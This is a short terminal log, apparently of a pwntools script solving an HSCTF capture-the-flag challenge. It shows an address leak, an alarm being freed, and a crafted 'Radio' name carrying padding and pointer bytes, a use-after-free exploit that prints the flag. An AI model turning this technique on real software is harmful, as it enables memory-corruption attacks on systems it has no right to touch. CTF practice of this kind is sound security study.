 [+] Opening connection to shell.hsctf.com on port 10004: Done
leak: 0x55f3391a74d6
address of what: 0x55f3391a71b0
[*] Switching to interactive mode
 Alarm created with name a

Action:
$ Alarm deleted!

Action:
$ Radio created with name AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb0q\x1a9
�U

Action:
$ flag{1ts_u4f_0_cl0ck}

Action:
$ $
[*] Interrupted
[*] Closed connection to shell.hsctf.com port 10004